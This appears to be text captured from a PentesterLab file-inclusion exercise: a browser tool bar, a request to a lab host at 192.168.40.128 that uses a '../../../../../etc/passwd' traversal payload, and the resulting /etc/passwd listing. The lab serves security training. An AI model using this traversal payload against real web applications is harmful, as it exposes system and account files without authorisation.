 Load URL
http://192.168.40.128/fileincl/example1.php?page=../../../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013